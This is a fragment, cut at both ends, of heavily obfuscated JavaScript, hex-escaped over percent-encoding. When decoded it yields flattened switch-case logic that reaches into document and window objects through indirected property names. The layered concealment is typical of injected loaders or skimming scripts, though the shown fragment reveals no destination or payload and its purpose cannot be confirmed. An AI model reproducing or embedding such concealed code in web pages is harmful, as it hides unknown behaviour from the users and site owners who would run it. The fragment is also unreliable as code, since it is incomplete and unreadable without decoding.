x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x39\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x35\x42\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x37\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x37\x33\x25\x36\x34\x25\x33\x44\x25\x36\x36\x25\x32\x45\x25\x36\x45\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x42\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x34\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x30\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x34\x44\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x34\x46\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x36\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x42\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x38\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x32\x45\x25\x35\x33\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x37\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x42\x25\x37\x35\x25\x32\x45\x25\x36\x41\x25\x36\x45\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x33\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x31\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x35\x25\x32\x45\x25\x37\x38\x25\x36\x45\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x42\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x37\x35\x25\x32\x45\x25\x37\x38\x25\x36\x45\x25\x35\x42\x25\x36\x39\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x31\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x33\x46\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\